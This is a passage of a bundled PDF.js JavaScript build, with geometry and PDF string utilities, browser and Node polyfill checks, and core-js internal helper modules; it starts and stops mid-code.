      var p1 = Util.applyTransform(r, m);
      var p2 = Util.applyTransform(r.slice(2, 4), m);
      var p3 = Util.applyTransform([r[0], r[3]], m);
      var p4 = Util.applyTransform([r[2], r[1]], m);
      return [Math.min(p1[0], p2[0], p3[0], p4[0]), Math.min(p1[1], p2[1], p3[1], p4[1]), Math.max(p1[0], p2[0], p3[0], p4[0]), Math.max(p1[1], p2[1], p3[1], p4[1])];
    }
  }, {
    key: "inverseTransform",
    value: function inverseTransform(m) {
      var d = m[0] * m[3] - m[1] * m[2];
      return [m[3] / d, -m[1] / d, -m[2] / d, m[0] / d, (m[2] * m[5] - m[4] * m[3]) / d, (m[4] * m[1] - m[5] * m[0]) / d];
    }
  }, {
    key: "apply3dTransform",
    value: function apply3dTransform(m, v) {
      return [m[0] * v[0] + m[1] * v[1] + m[2] * v[2], m[3] * v[0] + m[4] * v[1] + m[5] * v[2], m[6] * v[0] + m[7] * v[1] + m[8] * v[2]];
    }
  }, {
    key: "singularValueDecompose2dScale",
    value: function singularValueDecompose2dScale(m) {
      var transpose = [m[0], m[2], m[1], m[3]];
      var a = m[0] * transpose[0] + m[1] * transpose[2];
      var b = m[0] * transpose[1] + m[1] * transpose[3];
      var c = m[2] * transpose[0] + m[3] * transpose[2];
      var d = m[2] * transpose[1] + m[3] * transpose[3];
      var first = (a + d) / 2;
      var second = Math.sqrt((a + d) * (a + d) - 4 * (a * d - c * b)) / 2;
      var sx = first + second || 1;
      var sy = first - second || 1;
      return [Math.sqrt(sx), Math.sqrt(sy)];
    }
  }, {
    key: "normalizeRect",
    value: function normalizeRect(rect) {
      var r = rect.slice(0);

      if (rect[0] > rect[2]) {
        r[0] = rect[2];
        r[2] = rect[0];
      }

      if (rect[1] > rect[3]) {
        r[1] = rect[3];
        r[3] = rect[1];
      }

      return r;
    }
  }, {
    key: "intersect",
    value: function intersect(rect1, rect2) {
      function compare(a, b) {
        return a - b;
      }

      var orderedX = [rect1[0], rect1[2], rect2[0], rect2[2]].sort(compare);
      var orderedY = [rect1[1], rect1[3], rect2[1], rect2[3]].sort(compare);
      var result = [];
      rect1 = Util.normalizeRect(rect1);
      rect2 = Util.normalizeRect(rect2);

      if (orderedX[0] === rect1[0] && orderedX[1] === rect2[0] || orderedX[0] === rect2[0] && orderedX[1] === rect1[0]) {
        result[0] = orderedX[1];
        result[2] = orderedX[2];
      } else {
        return null;
      }

      if (orderedY[0] === rect1[1] && orderedY[1] === rect2[1] || orderedY[0] === rect2[1] && orderedY[1] === rect1[1]) {
        result[1] = orderedY[1];
        result[3] = orderedY[2];
      } else {
        return null;
      }

      return result;
    }
  }]);

  return Util;
}();

exports.Util = Util;
var PDFStringTranslateTable = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2D8, 0x2C7, 0x2C6, 0x2D9, 0x2DD, 0x2DB, 0x2DA, 0x2DC, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2022, 0x2020, 0x2021, 0x2026, 0x2014, 0x2013, 0x192, 0x2044, 0x2039, 0x203A, 0x2212, 0x2030, 0x201E, 0x201C, 0x201D, 0x2018, 0x2019, 0x201A, 0x2122, 0xFB01, 0xFB02, 0x141, 0x152, 0x160, 0x178, 0x17D, 0x131, 0x142, 0x153, 0x161, 0x17E, 0, 0x20AC];

function stringToPDFString(str) {
  var length = str.length,
      strBuf = [];

  if (str[0] === "\xFE" && str[1] === "\xFF") {
    for (var i = 2; i < length; i += 2) {
      strBuf.push(String.fromCharCode(str.charCodeAt(i) << 8 | str.charCodeAt(i + 1)));
    }
  } else if (str[0] === "\xFF" && str[1] === "\xFE") {
    for (var _i2 = 2; _i2 < length; _i2 += 2) {
      strBuf.push(String.fromCharCode(str.charCodeAt(_i2 + 1) << 8 | str.charCodeAt(_i2)));
    }
  } else {
    for (var _i3 = 0; _i3 < length; ++_i3) {
      var code = PDFStringTranslateTable[str.charCodeAt(_i3)];
      strBuf.push(code ? String.fromCharCode(code) : str.charAt(_i3));
    }
  }

  return strBuf.join("");
}

function stringToUTF8String(str) {
  return decodeURIComponent(escape(str));
}

function utf8StringToString(str) {
  return unescape(encodeURIComponent(str));
}

function isEmptyObj(obj) {
  for (var key in obj) {
    return false;
  }

  return true;
}

function isBool(v) {
  return typeof v === "boolean";
}

function isNum(v) {
  return typeof v === "number";
}

function isString(v) {
  return typeof v === "string";
}

function isArrayBuffer(v) {
  return _typeof(v) === "object" && v !== null && v.byteLength !== undefined;
}

function isArrayEqual(arr1, arr2) {
  if (arr1.length !== arr2.length) {
    return false;
  }

  return arr1.every(function (element, index) {
    return element === arr2[index];
  });
}

function createPromiseCapability() {
  var capability = Object.create(null);
  var isSettled = false;
  Object.defineProperty(capability, "settled", {
    get: function get() {
      return isSettled;
    }
  });
  capability.promise = new Promise(function (resolve, reject) {
    capability.resolve = function (data) {
      isSettled = true;
      resolve(data);
    };

    capability.reject = function (reason) {
      isSettled = true;
      reject(reason);
    };
  });
  return capability;
}

var createObjectURL = function createObjectURLClosure() {
  var digits = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
  return function createObjectURL(data, contentType) {
    var forceDataSchema = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    if (!forceDataSchema && URL.createObjectURL) {
      var blob = new Blob([data], {
        type: contentType
      });
      return URL.createObjectURL(blob);
    }

    var buffer = "data:".concat(contentType, ";base64,");

    for (var i = 0, ii = data.length; i < ii; i += 3) {
      var b1 = data[i] & 0xff;
      var b2 = data[i + 1] & 0xff;
      var b3 = data[i + 2] & 0xff;
      var d1 = b1 >> 2,
          d2 = (b1 & 3) << 4 | b2 >> 4;
      var d3 = i + 1 < ii ? (b2 & 0xf) << 2 | b3 >> 6 : 64;
      var d4 = i + 2 < ii ? b3 & 0x3f : 64;
      buffer += digits[d1] + digits[d2] + digits[d3] + digits[d4];
    }

    return buffer;
  };
}();

exports.createObjectURL = createObjectURL;

/***/ }),
/* 6 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var _is_node = __w_pdfjs_require__(7);

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

if (typeof globalThis === "undefined" || !globalThis._pdfjsCompatibilityChecked) {
  if (typeof globalThis === "undefined" || globalThis.Math !== Math) {
    globalThis = __w_pdfjs_require__(8);
  }

  globalThis._pdfjsCompatibilityChecked = true;
  var hasDOM = (typeof window === "undefined" ? "undefined" : _typeof(window)) === "object" && (typeof document === "undefined" ? "undefined" : _typeof(document)) === "object";
  var userAgent = typeof navigator !== "undefined" && navigator.userAgent || "";
  var isIE = /Trident/.test(userAgent);

  (function checkNodeBtoa() {
    if (globalThis.btoa || !_is_node.isNodeJS) {
      return;
    }

    globalThis.btoa = function (chars) {
      return Buffer.from(chars, "binary").toString("base64");
    };
  })();

  (function checkNodeAtob() {
    if (globalThis.atob || !_is_node.isNodeJS) {
      return;
    }

    globalThis.atob = function (input) {
      return Buffer.from(input, "base64").toString("binary");
    };
  })();

  (function checkChildNodeRemove() {
    if (!hasDOM) {
      return;
    }

    if (typeof Element.prototype.remove !== "undefined") {
      return;
    }

    Element.prototype.remove = function () {
      if (this.parentNode) {
        this.parentNode.removeChild(this);
      }
    };
  })();

  (function checkDOMTokenListAddRemove() {
    if (!hasDOM || _is_node.isNodeJS) {
      return;
    }

    var div = document.createElement("div");
    div.classList.add("testOne", "testTwo");

    if (div.classList.contains("testOne") === true && div.classList.contains("testTwo") === true) {
      return;
    }

    var OriginalDOMTokenListAdd = DOMTokenList.prototype.add;
    var OriginalDOMTokenListRemove = DOMTokenList.prototype.remove;

    DOMTokenList.prototype.add = function () {
      for (var _len = arguments.length, tokens = new Array(_len), _key = 0; _key < _len; _key++) {
        tokens[_key] = arguments[_key];
      }

      for (var _i = 0, _tokens = tokens; _i < _tokens.length; _i++) {
        var token = _tokens[_i];
        OriginalDOMTokenListAdd.call(this, token);
      }
    };

    DOMTokenList.prototype.remove = function () {
      for (var _len2 = arguments.length, tokens = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        tokens[_key2] = arguments[_key2];
      }

      for (var _i2 = 0, _tokens2 = tokens; _i2 < _tokens2.length; _i2++) {
        var token = _tokens2[_i2];
        OriginalDOMTokenListRemove.call(this, token);
      }
    };
  })();

  (function checkDOMTokenListToggle() {
    if (!hasDOM || _is_node.isNodeJS) {
      return;
    }

    var div = document.createElement("div");

    if (div.classList.toggle("test", 0) === false) {
      return;
    }

    DOMTokenList.prototype.toggle = function (token) {
      var force = arguments.length > 1 ? !!arguments[1] : !this.contains(token);
      return this[force ? "add" : "remove"](token), force;
    };
  })();

  (function checkWindowHistoryPushStateReplaceState() {
    if (!hasDOM || !isIE) {
      return;
    }

    var OriginalPushState = window.history.pushState;
    var OriginalReplaceState = window.history.replaceState;

    window.history.pushState = function (state, title, url) {
      var args = url === undefined ? [state, title] : [state, title, url];
      OriginalPushState.apply(this, args);
    };

    window.history.replaceState = function (state, title, url) {
      var args = url === undefined ? [state, title] : [state, title, url];
      OriginalReplaceState.apply(this, args);
    };
  })();

  (function checkStringStartsWith() {
    if (String.prototype.startsWith) {
      return;
    }

    __w_pdfjs_require__(53);
  })();

  (function checkStringEndsWith() {
    if (String.prototype.endsWith) {
      return;
    }

    __w_pdfjs_require__(64);
  })();

  (function checkStringIncludes() {
    if (String.prototype.includes) {
      return;
    }

    __w_pdfjs_require__(66);
  })();

  (function checkArrayIncludes() {
    if (Array.prototype.includes) {
      return;
    }

    __w_pdfjs_require__(68);
  })();

  (function checkArrayFrom() {
    if (Array.from) {
      return;
    }

    __w_pdfjs_require__(76);
  })();

  (function checkObjectAssign() {
    if (Object.assign) {
      return;
    }

    __w_pdfjs_require__(98);
  })();

  (function checkMathLog2() {
    if (Math.log2) {
      return;
    }

    Math.log2 = __w_pdfjs_require__(101);
  })();

  (function checkNumberIsNaN() {
    if (Number.isNaN) {
      return;
    }

    Number.isNaN = __w_pdfjs_require__(103);
  })();

  (function checkNumberIsInteger() {
    if (Number.isInteger) {
      return;
    }

    Number.isInteger = __w_pdfjs_require__(105);
  })();

  (function checkTypedArraySlice() {
    if (Uint8Array.prototype.slice) {
      return;
    }

    __w_pdfjs_require__(108);
  })();

  (function checkPromise() {
    if (globalThis.Promise && globalThis.Promise.allSettled) {
      return;
    }

    globalThis.Promise = __w_pdfjs_require__(113);
  })();

  (function checkURL() {
    globalThis.URL = __w_pdfjs_require__(136);
  })();

  (function checkReadableStream() {
    var isReadableStreamSupported = false;

    if (typeof ReadableStream !== "undefined") {
      try {
        new ReadableStream({
          start: function start(controller) {
            controller.close();
          }
        });
        isReadableStreamSupported = true;
      } catch (e) {}
    }

    if (isReadableStreamSupported) {
      return;
    }

    globalThis.ReadableStream = __w_pdfjs_require__(143).ReadableStream;
  })();

  (function checkMapEntries() {
    if (globalThis.Map && globalThis.Map.prototype.entries) {
      return;
    }

    globalThis.Map = __w_pdfjs_require__(144);
  })();

  (function checkSetEntries() {
    if (globalThis.Set && globalThis.Set.prototype.entries) {
      return;
    }

    globalThis.Set = __w_pdfjs_require__(151);
  })();

  (function checkWeakMap() {
    if (globalThis.WeakMap) {
      return;
    }

    globalThis.WeakMap = __w_pdfjs_require__(153);
  })();

  (function checkWeakSet() {
    if (globalThis.WeakSet) {
      return;
    }

    globalThis.WeakSet = __w_pdfjs_require__(159);
  })();

  (function checkStringCodePointAt() {
    if (String.prototype.codePointAt) {
      return;
    }

    __w_pdfjs_require__(161);
  })();

  (function checkStringFromCodePoint() {
    if (String.fromCodePoint) {
      return;
    }

    String.fromCodePoint = __w_pdfjs_require__(163);
  })();

  (function checkSymbol() {
    if (globalThis.Symbol) {
      return;
    }

    __w_pdfjs_require__(165);
  })();

  (function checkStringPadStart() {
    if (String.prototype.padStart) {
      return;
    }

    __w_pdfjs_require__(188);
  })();

  (function checkStringPadEnd() {
    if (String.prototype.padEnd) {
      return;
    }

    __w_pdfjs_require__(193);
  })();

  (function checkObjectValues() {
    if (Object.values) {
      return;
    }

    Object.values = __w_pdfjs_require__(195);
  })();
}

/***/ }),
/* 7 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.isNodeJS = void 0;

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

var isNodeJS = (typeof process === "undefined" ? "undefined" : _typeof(process)) === "object" && process + "" === "[object process]" && !process.versions.nw && !process.versions.electron;
exports.isNodeJS = isNodeJS;

/***/ }),
/* 8 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(9);
module.exports = __w_pdfjs_require__(11);

/***/ }),
/* 9 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var global = __w_pdfjs_require__(11);
$({ global: true }, { globalThis: global });

/***/ }),
/* 10 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var getOwnPropertyDescriptor = __w_pdfjs_require__(12).f;
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var redefine = __w_pdfjs_require__(29);
var setGlobal = __w_pdfjs_require__(30);
var copyConstructorProperties = __w_pdfjs_require__(40);
var isForced = __w_pdfjs_require__(52);
module.exports = function (options, source) {
 var TARGET = options.target;
 var GLOBAL = options.global;
 var STATIC = options.stat;
 var FORCED, target, key, targetProperty, sourceProperty, descriptor;
 if (GLOBAL) {
  target = global;
 } else if (STATIC) {
  target = global[TARGET] || setGlobal(TARGET, {});
 } else {
  target = (global[TARGET] || {}).prototype;
 }
 if (target)
  for (key in source) {
   sourceProperty = source[key];
   if (options.noTargetGet) {
    descriptor = getOwnPropertyDescriptor(target, key);
    targetProperty = descriptor && descriptor.value;
   } else
    targetProperty = target[key];
   FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
   if (!FORCED && targetProperty !== undefined) {
    if (typeof sourceProperty === typeof targetProperty)
     continue;
    copyConstructorProperties(sourceProperty, targetProperty);
   }
   if (options.sham || targetProperty && targetProperty.sham) {
    createNonEnumerableProperty(sourceProperty, 'sham', true);
   }
   redefine(target, key, sourceProperty, options);
  }
};

/***/ }),
/* 11 */
/***/ (function(module, exports) {

var check = function (it) {
 return it && it.Math == Math && it;
};
module.exports = check(typeof globalThis == 'object' && globalThis) || check(typeof window == 'object' && window) || check(typeof self == 'object' && self) || check(typeof global == 'object' && global) || Function('return this')();

/***/ }),
/* 12 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var propertyIsEnumerableModule = __w_pdfjs_require__(15);
var createPropertyDescriptor = __w_pdfjs_require__(16);
var toIndexedObject = __w_pdfjs_require__(17);
var toPrimitive = __w_pdfjs_require__(21);
var has = __w_pdfjs_require__(23);
var IE8_DOM_DEFINE = __w_pdfjs_require__(24);
var nativeGetOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
exports.f = DESCRIPTORS ? nativeGetOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
 O = toIndexedObject(O);
 P = toPrimitive(P, true);
 if (IE8_DOM_DEFINE)
  try {
   return nativeGetOwnPropertyDescriptor(O, P);
  } catch (error) {
  }
 if (has(O, P))
  return createPropertyDescriptor(!propertyIsEnumerableModule.f.call(O, P), O[P]);
};

/***/ }),
/* 13 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
module.exports = !fails(function () {
 return Object.defineProperty({}, 1, {
  get: function () {
   return 7;
  }
 })[1] != 7;
});

/***/ }),
/* 14 */
/***/ (function(module, exports) {

module.exports = function (exec) {
 try {
  return !!exec();
 } catch (error) {
  return true;
 }
};

/***/ }),
/* 15 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var nativePropertyIsEnumerable = {}.propertyIsEnumerable;
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
var NASHORN_BUG = getOwnPropertyDescriptor && !nativePropertyIsEnumerable.call({ 1: 2 }, 1);
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
 var descriptor = getOwnPropertyDescriptor(this, V);
 return !!descriptor && descriptor.enumerable;
} : nativePropertyIsEnumerable;

/***/ }),
/* 16 */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
 return {
  enumerable: !(bitmap & 1),
  configurable: !(bitmap & 2),
  writable: !(bitmap & 4),
  value: value
 };
};

/***/ }),
/* 17 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var IndexedObject = __w_pdfjs_require__(18);
var requireObjectCoercible = __w_pdfjs_require__(20);
module.exports = function (it) {
 return IndexedObject(requireObjectCoercible(it));
};

/***/ }),
/* 18 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
var classof = __w_pdfjs_require__(19);
var split = ''.split;
module.exports = fails(function () {
 return !Object('z').propertyIsEnumerable(0);
}) ? function (it) {
 return classof(it) == 'String' ? split.call(it, '') : Object(it);
} : Object;

/***/ }),
/* 19 */
/***/ (function(module, exports) {

var toString = {}.toString;
module.exports = function (it) {
 return toString.call(it).slice(8, -1);
};

/***/ }),
/* 20 */
/***/ (function(module, exports) {

module.exports = function (it) {
 if (it == undefined)
  throw TypeError("Can't call method on " + it);
 return it;
};

/***/ }),
/* 21 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
module.exports = function (input, PREFERRED_STRING) {
 if (!isObject(input))
  return input;
 var fn, val;
 if (PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input)))
  return val;
 if (typeof (fn = input.valueOf) == 'function' && !isObject(val = fn.call(input)))
  return val;
 if (!PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input)))
  return val;
 throw TypeError("Can't convert object to primitive value");
};

/***/ }),
/* 22 */
/***/ (function(module, exports) {

module.exports = function (it) {
 return typeof it === 'object' ? it !== null : typeof it === 'function';
};

/***/ }),
/* 23 */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
 return hasOwnProperty.call(it, key);
};

/***/ }),
/* 24 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var fails = __w_pdfjs_require__(14);
var createElement = __w_pdfjs_require__(25);
module.exports = !DESCRIPTORS && !fails(function () {
 return Object.defineProperty(createElement('div'), 'a', {
  get: function () {
   return 7;
  }
 }).a != 7;
});

/***/ }),
/* 25 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var isObject = __w_pdfjs_require__(22);
var document = global.document;
var EXISTS = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
 return EXISTS ? document.createElement(it) : {};
};

/***/ }),
/* 26 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var definePropertyModule = __w_pdfjs_require__(27);
var createPropertyDescriptor = __w_pdfjs_require__(16);
module.exports = DESCRIPTORS ? function (object, key, value) {
 return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
 object[key] = value;
 return object;
};

/***/ }),
/* 27 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var DESCRIPTORS = __w_pdfjs_require__(13);
var IE8_DOM_DEFINE = __w_pdfjs_require__(24);
var anObject = __w_pdfjs_require__(28);
var toPrimitive = __w_pdfjs_require__(21);
var nativeDefineProperty = Object.defineProperty;
exports.f = DESCRIPTORS ? nativeDefineProperty : function defineProperty(O, P, Attributes) {
 anObject(O);
 P = toPrimitive(P, true);
 anObject(Attributes);
 if (IE8_DOM_DEFINE)
  try {
   return nativeDefineProperty(O, P, Attributes);
  } catch (error) {
  }
 if ('get' in Attributes || 'set' in Attributes)
  throw TypeError('Accessors not supported');
 if ('value' in Attributes)
  O[P] = Attributes.value;
 return O;
};

/***/ }),
/* 28 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
module.exports = function (it) {
 if (!isObject(it)) {
  throw TypeError(String(it) + ' is not an object');
 }
 return it;
};

/***/ }),
/* 29 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var has = __w_pdfjs_require__(23);
var setGlobal = __w_pdfjs_require__(30);
var inspectSource = __w_pdfjs_require__(31);
var InternalStateModule = __w_pdfjs_require__(33);
var getInternalState = InternalStateModule.get;
var enforceInternalState = InternalStateModule.enforce;
var TEMPLATE = String(String).split('String');
(module.exports = function (O, key, value, options) {
 var unsafe = options ? !!options.unsafe : false;
 var simple = options ? !!options.enumerable : false;
 var noTargetGet = options ? !!options.noTargetGet : false;
 if (typeof value == 'function') {
  if (typeof key == 'string' && !has(value, 'name'))
   createNonEnumerableProperty(value, 'name', key);
  enforceInternalState(value).source = TEMPLATE.join(typeof key == 'string' ? key : '');
 }
 if (O === global) {
  if (simple)
   O[key] = value;
  else
   setGlobal(key, value);
  return;
 } else if (!unsafe) {
  delete O[key];
 } else if (!noTargetGet && O[key]) {
  simple = true;
 }
 if (simple)
  O[key] = value;
 else
  createNonEnumerableProperty(O, key, value);
})(Function.prototype, 'toString', function toString() {
 return typeof this == 'function' && getInternalState(this).source || inspectSource(this);
});

/***/ }),
/* 30 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
module.exports = function (key, value) {
 try {
  createNonEnumerableProperty(global, key, value);
 } catch (error) {
  global[key] = value;
 }
 return value;
};

/***/ }),
/* 31 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var store = __w_pdfjs_require__(32);
var functionToString = Function.toString;
if (typeof store.inspectSource != 'function') {
 store.inspectSource = function (it) {
  return functionToString.call(it);
 };
}
module.exports = store.inspectSource;

/***/ }),
/* 32 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var setGlobal = __w_pdfjs_require__(30);
var SHARED = '__core-js_shared__';
var store = global[SHARED] || setGlobal(SHARED, {});
module.exports = store;

/***/ }),
/* 33 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var NATIVE_WEAK_MAP = __w_pdfjs_require__(34);
var global = __w_pdfjs_require__(11);
var isObject = __w_pdfjs_require__(22);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var objectHas = __w_pdfjs_require__(23);
var sharedKey = __w_pdfjs_require__(35);
var hiddenKeys = __w_pdfjs_require__(39);
var WeakMap = global.WeakMap;
var set, get, has;
var enforce = function (it) {
 return has(it) ? get(it) : set(it, {});
};
var getterFor = function (TYPE) {
 return function (it) {
  var state;
  if (!isObject(it) || (state = get(it)).type !== TYPE) {
   throw TypeError('Incompatible receiver, ' + TYPE + ' required');
  }
  return state;
 };
};
if (NATIVE_WEAK_MAP) {
 var store = new WeakMap();
 var wmget = store.get;
 var wmhas = store.has;
 var wmset = store.set;
 set = function (it, metadata) {
  wmset.call(store, it, metadata);
  return metadata;
 };
 get = function (it) {
  return wmget.call(store, it) || {};
 };
 has = function (it) {
  return wmhas.call(store, it);
 };
} else {
 var STATE = sharedKey('state');
 hiddenKeys[STATE] = true;
 set = function (it, metadata) {
  createNonEnumerableProperty(it, STATE, metadata);
  return metadata;
 };
 get = function (it) {
  return objectHas(it, STATE) ? it[STATE] : {};
 };
 has = function (it) {
  return objectHas(it, STATE);
 };
}
module.exports = {
 set: set,
 get: get,
 has: has,
 enforce: enforce,
 getterFor: getterFor
};

/***/ }),
/* 34 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var inspectSource = __w_pdfjs_require__(31);
var WeakMap = global.WeakMap;
module.exports = typeof WeakMap === 'function' && /native code/.test(inspectSource(WeakMap));

/***/ }),
/* 35 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var shared = __w_pdfjs_require__(36);
var uid = __w_pdfjs_require__(38);
var keys = shared('keys');
module.exports = function (key) {
 return keys[key] || (keys[key] = uid(key));
};

/***/ }),
/* 36 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var IS_PURE = __w_pdfjs_require__(37);
var store = __w_pdfjs_require__(32);
(module.exports = function (key, value) {
 return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
 version: '3.6.5',
 mode: IS_PURE ? 'pure' : 'global',
 copyright: '© 2020 Denis Pushkarev (zloirock.ru)'
});

/***/ }),
/* 37 */
/***/ (function(module, exports) {

module.exports = false;

/***/ }),
/* 38 */
/***/ (function(module, exports) {

var id = 0;
var postfix = Math.random();
module.exports = function (key) {
 return 'Symbol(' + String(key === undefined ? '' : key) + ')_' + (++id + postfix).toString(36);
};

/***/ }),
/* 39 */
/***/ (function(module, exports) {

module.exports = {};

/***/ }),
/* 40 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var has = __w_pdfjs_require__(23);
var ownKeys = __w_pdfjs_require__(41);
var getOwnPropertyDescriptorModule = __w_pdfjs_require__(12);
var definePropertyModule = __w_pdfjs_require__(27);
module.exports = function (target, source) {
 var keys = ownKeys(source);
 var defineProperty = definePropertyModule.f;
 var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
 for (var i = 0; i < keys.length; i++) {
  var key = keys[i];
  if (!has(target, key))
   defineProperty(target, key, getOwnPropertyDescriptor(source, key));
 }
};

/***/ }),
/* 41 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var getBuiltIn = __w_pdfjs_require__(42);
var getOwnPropertyNamesModule = __w_pdfjs_require__(44);
var getOwnPropertySymbolsModule = __w_pdfjs_require__(51);
var anObject = __w_pdfjs_require__(28);
module.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
 var keys = getOwnPropertyNamesModule.f(anObject(it));
 var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
 return getOwnPropertySymbols ? keys.concat(getOwnPropertySymbols(it)) : keys;
};

/***/ }),
/* 42 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var path = __w_pdfjs_require__(43);
var global = __w_pdfjs_require__(11);
var aFunction = function (variable) {
 return typeof variable == 'function' ? variable : undefined;
};
module.exports = function (namespace, method) {
 return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global[namespace]) : path[namespace] && path[namespace][method] || global[namespace] && global[namespace][method];
};

/***/ }),
/* 43 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
module.exports = global;

/***/ }),
/* 44 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var internalObjectKeys = __w_pdfjs_require__(45);
var enumBugKeys = __w_pdfjs_require__(50);
var hiddenKeys = enumBugKeys.concat('length', 'prototype');
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
 return internalObjectKeys(O, hiddenKeys);
};

/***/ }),
/* 45 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var has = __w_pdfjs_require__(23);
var toIndexedObject = __w_pdfjs_require__(17);
var indexOf = __w_pdfjs_require__(46).indexOf;
var hiddenKeys = __w_pdfjs_require__(39);
module.exports = function (object, names) {
 var O = toIndexedObject(object);
 var i = 0;
 var result = [];
 var key;
 for (key in O)
  !has(hiddenKeys, key) && has(O, key) && result.push(key);
 while (names.length > i)
  if (has(O, key = names[i++])) {
   ~indexOf(result, key) || result.push(key);
  }
 return result;
};

/***/ }),
/* 46 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toIndexedObject = __w_pdfjs_require__(17);
var toLength = __w_pdfjs_require__(47);
var toAbsoluteIndex = __w_pdfjs_require__(49);
var createMethod = function (IS_INCLUDES) {
 return function ($this, el, fromIndex) {
  var O = toIndexedObject($this);
  var length = toLength(O.length);
  var index = toAbsoluteIndex(fromIndex, length);
  var value;
  if (IS_INCLUDES && el != el)
   while (length > index) {
    value = O[index++];
    if (value != value)
     return true;
   }
  else
   for (; length > index; index++) {
    if ((IS_INCLUDES || index in O) && O[index] === el)
     return IS_INCLUDES || index || 0;
   }
  return !IS_INCLUDES && -1;
 };
};
module.exports = {
 includes: createMethod(true),
 indexOf: createMethod(false)
};

/***/ }),
/* 47 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var toInteger = __w_pdfjs_require__(48);
var min = Math.min;
module.exports = function (argument) {
 return argument > 0 ? min(toInteger(argument), 0x1FFFFFFFFFFFFF) : 0;
};

/***/ }),
/* 48 */
/***/ (function(module, exports) {

var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (argument) {
